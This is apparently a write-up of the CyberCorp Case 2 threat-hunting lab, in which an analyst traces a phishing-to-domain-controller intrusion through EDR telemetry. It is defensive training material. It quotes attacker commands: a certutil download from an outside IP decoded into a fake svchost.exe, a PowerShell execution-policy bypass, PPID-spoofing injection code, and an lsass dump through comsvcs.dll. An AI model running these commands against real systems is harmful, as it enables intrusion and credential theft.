CyberCorp Case 2
The CyberCorp Case 2 challenge was created by Vadim Khrykov and his team, and is based on a real-world attack.
Scenario
After a cybersecurity incident, CyberCorp’s management decided to purchase and deploy EDR (Endpoint Detection and Response) solution. EDR agents were installed on all workstations and servers and forwarded telemetry to a centralized Threat Hunting platform.
The company has also hired a security blue team of highly qualified analysts to build a threat detection process using the Threat Hunting approach. You will have to try on the role of a threat hunter, who decided to verify the hypothesis about one of the attacker’s persistence techniques.
Unfortunately, the hypothesis was confirmed, and a persistence technique was discovered on one host, which eventually became the starting point of the investigation.
By analyzing the EDR telemetry in the Threat Hunting platform, you will have to understand how the attacker compromised the network and what he managed to do with the obtained access.
Resources
Tools
Setting up
Download the VM, watch the vid, import, change network settings, start the VM.
Open Firefox, and click on the Kibana bookmark.
Update time range to last 3 years.

Questions
Q1 The Threat Hunting process usually starts with the analyst making a hypothesis about a possible compromise vector or techniques used by an attacker. In this scenario, your initial hypothesis is as follows: “The attacker used the WMI subscription mechanism to obtain persistence within the infrastructure”. Verify this hypothesis and find the name of the WMI Event Consumer used by the attacker to maintain his foothold. Sample answer: Consumer
Hypothesis: Event Triggered Execution: Windows Management Instrumentation Event Subscription ( Atomic Red Team ID: T1546.003).

Time of Event: Jun 21, 2021 @ 23:25:50.000
Host: DESKTOP-BZ202CP.cybercorp.com
User: CYBERCORP\john.goldberg
Process ID: 5772
CommandLineEventConsumer.Name: PowerControl Consumer
Related event ID’s (IoC’s): Event ID 19: WmiEvent (WmiEventFilter activity detected); Event ID 20: WmiEvent (WmiEventConsumer activity detected), and Event ID 21: WmiEvent (WmiEventConsumerToFilter activity).
Q2 In the previous step, you looked for traces of the attacker’s persistence in the compromised system through a WMI subscription mechanism. Now find the process that installed the WMI subscription. Answer the question by specifying the PID of that process and the name of its executable file, separated by a comma without spaces. Sample answer: 1200,program.exe.
Look for a process just prior to the WMI subscription.

Q3 “The process described in the previous question was used to open a file extracted from the archive that user received by email. Specify a SHA256 hash of the file extracted and opened from the archive. Sample answer: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855”
The opened file was extracted from an archive received by email:
proc_id:5772 AND event_type: FileOpen AND (*zip* OR *rar*)
Gives:
Process 'c:\program files (x86)\microsoft office\office16\outlook.exe' created file 'c:\users\john.goldberg\appdata\local\microsoft\windows\inetcache\content.outlook\dfn3sfep\report.zip'
The archive report.zip was opened via email using the program outlook.exe.
'c:\windows\explorer.exe' ➔ 'c:\program files (x86)\microsoft office\office16\winword.exe' ➔ 'c:\users\john.goldberg\appdata\local\temp\temp1_report.zip\market forecast emea.docx'`.
Market forecaste emea.docx was opened via winword.exe and the temporary folder for it is temp1_report.zip. The hash for this .docx file is the answer:

Q4 The file mentioned in question 3, is not malicious in and of itself, but when it is opened, another file is downloaded from the Internet that already contains the malicious code. Answer the question by specifying the address, from which this file was downloaded, and the SHA256 hash of the downloaded file, separated by commas without spaces. Sample answer: 192.168.0.1,e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
The enrich processor can enrich documents with data from another index. The enrich.ioa.* set of fields indicate suspiciousness. For example, settingenrich.ioa.max_severity to exists, the results show events that are high, medium, or low. Setting the enrich.ioa.max_confidence: exists filter, the level of confidence that a particular event is malicious is indicated.
To look for a sequence of events Network Connection -> File Created (file downloaded) -> File Open:
proc_id:5772 AND (event_type: NetworkConnection OR event_type: "FileCreate" OR event_type: "FileOpen")

These could be artifacts of a remote dotm template injection attack.

fontstyles[1].dotm is a malicious file downloaded from 188.135.15.49. This IP address is listed as malicious/malware on VirusTotal.
Q5 The malicious code from the file, mentioned in question 4, directly installed a WMI subscription, which we started our hunting with, and also downloaded several files from the Internet to the compromised host. For file downloading, the attacker used a tricky technique that gave him the opportunity to hide the real process, which initiated the corresponding network activity. Specify the SHA256 hash of the operating system component whose functionality was used by the attacker to download files from the Internet. Sample answer: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
The “Hunting for advanced Tactics, Techniques and Procedures (TTPs)” article refers to a technique in which Internet Explorer COM objects are used in scripts or macros to interact with Internet resources. Parent child process dechaining takes place which may help evade some EDRs. This technique appears to have been used here: winword.exe loads ieproxy.dll followed by DNS request(s). The hash of the ieproxy.dll is the answer.
Q6 Specify the domain name of the resource from which the files mentioned in question 5 were supposedly downloaded as a result of malicious code execution. Sample answer: sub.domain.com
Checking for event_type = DNSReq, adding the field enrich.domaininfo.dns_rname.domain and applying the enrich.ioa.rules filter, shows DNS requests to GitHub via iexplorer.exe.
Q7 The first file downloaded (as a result of executing the code in question 5) contained encoded executable code (PE), which after downloading was recorded in the registry. Specify an MD5 hash of the original representation of that code (PE). Sample answer: d41d8cd98f00b204e9800998ecf8427e
Using event_type: RegistryValueSet and expanding the first entry gives a base64 encoded string marked win_gzipped_data_as_reg_value_data and reg_value_data stores the registry data. Using CyberChef with the recipes From Base64 -> Gunzip -> MD5 gives the hash of the PE.
Q8 The second file downloaded (as a result of code execution, which we talked about in question 5) was a script, that was set up to autostart via WMI Subscription. Specify the SHA256 hash of this script. Sample answer: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
Looking at events after the WMI subscription event for malicious script downloads with the enrich.ioa.max_confidence: exist filter: At 23:26:09, the file MSO1033.ps1 was downloaded and stored in C:\Users\john.goldberg\AppData\Roaming\Microsoft\Office\, after which a WMI subscription was set (event_type = WMIConsumerCreate). The goal of this WMI object is to run the command:
powershell.exe -noP -ep bypass iex -c "('C:\Users\john.goldberg\AppData\Roaming\Microsoft\Office\MSO1033.ps1')"
The hash of MSO1033.ps1 is the answer.
Q9 The script, mentioned in question 8, spawned one of the legitimate system processes and injected into its memory a malicious code that was read and decoded from the registry (this code was mentioned in question 7). This malicious code migrated through a chain of code injections to the address space of another legitimate process, where it continued to run without further migration.
For this answer, provide the next data, separated by a comma without spaces:
PID of the initial legitimate system process, which was spawned by the script and where this script launched in-memory execution of malicious code;
PID of the target process, to which malicious code migrated from the initial process and in the context of which attacker performed different post-exploitation activity Sample answer: 1234,9876
(\*file_name:"mso1033.ps1" OR \*_file_path:"mso1033.ps1" OR \*cmdline:"mso1033.ps1") AND event_type:ScriptExecution AND enrich.ioa.max_severity:*
The script was split into 7 events and categorised as win_empire_functions_and_cmdlets, win_possible_reflective_pe_injection_functions
The value of the registry key was decoded with base64 and gzip, and the PE bytes were stored in a byte array
$PEBytes.Invocations of Win32 APIs are done via the
Add-typecmdlet.The last part of the script contains a reference to a variable named
$spawnTo:
# spawning of the legitimate dwm.exe process
$spawnTo = "c:\Windows\System32\dwm.exe"
T1134.004: Adversaries may spoof the parent process identifier (PPID) of a new process to evade process-monitoring defenses or to elevate privileges. A handle to
winlogon.exeis obtained:
# ppid = winlogon PID
[int]$ppid = Get-Process -Name "winlogon" | Select -expand ID
...
$hSpoofParent = [Kernel32]::OpenProcess(0x1fffff, 0, $ppid)
PROC_THREAD_ATTRIBUTE_PARENT_PROCESSis0x00020000:
$result1 = [Kernel32]::UpdateProcThreadAttribute($sInfoEx.lpAttributeList,
0,
0x00020000,
$lpValue,
[IntPtr]::Size,
[IntPtr]::Zero,
[IntPtr]::Zero)
dwm.exeis spawned with winlogon as the spoofed parent process:
$result1 = [Kernel32]::CreateProcess($spawnTo, # call to CreateProcess
$cmdline,
[ref]$SecAttr,
[ref]$SecAttr,
0,
0x08080004,
[IntPtr]::Zero,
$currdir,
[ref] $sInfoEx,
[ref] $pInfo)
Updating the query to:
(*winlogon.exe* OR *dwm.exe*) AND event_type: ProcessCreate
Put the PID of the spawned process dwm.exe first.
Q10 The malicious code run by the script is a Reverse Shell. Identify the IP address and port number of its command center. Sample answer: 192.168.0.1:123
(*winlogon.exe* OR *dwm.exe*) AND event_type: NetworkConnection
The network connection comes from yet another process, rundll32.exe. Another layer of obfuscation.
Q11 As a result of running a malicious code, which we talked about in questions 9 and 10, the attacker got a shell on the compromised host. Using this access, the attacker downloaded the Active Directory collection utility to the host in an encoded form. Specify a comma-separated, non-spaced link where the encoded version of the utility was downloaded and a SHA256 hash of the decoded version that was directly run by the attacker on the compromised host. Sample answer: http://domain.com/file,e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
Looking for NetworkConnection AND FileCreate events after the initial rundll network connection took place. Limiting results:
(event_type : "NetworkConnection" or event_type : "filecreate") and not proc_p_file_path : "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"
At
23:46:10.000,certutil(which has a history of being used as a lolbin) makes a network connection, downloads a filechrome_installer.log2, and creates a file by the name ofsvchost.exeand .
At 23:46:10.000:
certutil -urlcache -f http://188.135.15.49/chrome_installer.log2 C:\Windows\TEMP\chrome_installer.log2:data
At 23:46:17.000:
certutil -decode C:\Windows\TEMP\chrome_installer.log2:data C:\Windows\TEMP\svchost.exe
Apparently, bloodhound was run.
chrome_installer.log2is a base64 encoded form of Bloodhound, after whichcertutilwas used again to decode and save it to disk assvchost.exe.
Filtering for C:\Windows\TEMP\svchost.exe gives its SHA256, the answer.
Q12 During the post-exploitation process, the attacker used one of the standard Windows utilities to create a memory dump of a sensitive system process that contains credentials of active users in the system. Specify the name of the executable file of the utility used and the name of the memory dump file created, separated by a comma without spaces. Sample answer: program.exe,file.ext
event_type: FileCreate OR event_type: FileOpen
rundll32.exe is used to invoke the exported MiniDump function from C:\windows\system32\comsvcs.dll and dump lsass. See LOLBAS.
Q13 Presumably, the attacker extracted the password of one of the privileged accounts from the memory dump we discussed in the previous question and used it to run a malicious code on one of the domain controllers. What account are we talking about? Specify its username and password as the answer in login:password format. Sample answer: kate:qwerty
To execute code on the DC there must be some kind of lateral movement. Looking for suspicious events after the lsass dumping:
event_type: "NetworkConnection" and dev_fqdn: "DC01-CYBERCORP.cybercorp.com"
Q14 A compromised user account is a member of two Built-in privileged groups on the Domain Controller. The first group is the Administrators. Find the second group. Provide the SID of this group as an answer. Sample answer: S-1-5-32-545
dev_fqdn: DC01-CYBERCORP.cybercorp.com AND event_type: AccountGroupList AND *inventory*
Q15 As a result of malicious code execution on the domain controller using a compromised account, the attacker got a reverse shell on that host. This shell used a previously not seen IP address as the command center. Specify its address as the answer. Sample answer: 192.168.0.1
dev_fqdn: DC01-CYBERCORP.cybercorp.com AND (proc_id:4460 OR proc_p_id:4460 OR proc_c_id:4460 OR proc_tgt_id:4460)